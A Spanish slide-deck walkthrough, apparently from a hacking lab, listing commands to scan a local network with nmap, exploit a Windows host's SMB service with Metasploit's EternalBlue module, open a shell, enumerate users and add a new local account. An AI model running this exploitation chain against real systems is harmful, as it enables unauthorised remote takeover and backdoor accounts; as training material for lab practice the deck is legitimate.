Slide 1

1 ifconfig (veo la ip asignada,mascara subred y ip del broadcast)

Slide 2

2 sudo namp -sn 10.0.0.0/24

Slide 3

3 ping -c 1 [ip-posibles-maquinas-virtuales-vulnerables]

Slide 4

4 nmap -p- --open -sS -min-rate 5000 -vvv -n -Pn 10.0.0.181

Slide 5

5 Nmap -sCV -p 135,139,445,49158 10.0.0.181 -oN res-targeted

Slide 6

6 nmap --script "vuln and safe" -p 445 10.0.0.181

Slide 7

7 msfconsole -q

Slide 8

8 search eternalblue

Slide 9

9 use 0

Slide 10
10 show options

Slide 11

11 set RHOST 10.0.0.181

Slide 12

12 exploit

Slide 13

13 shell

Slide 14

14 whoami

Slide 15

15 net user

Slide 16

16 net localgroup

Slide 17

18 net user (nombre) (contra) /add

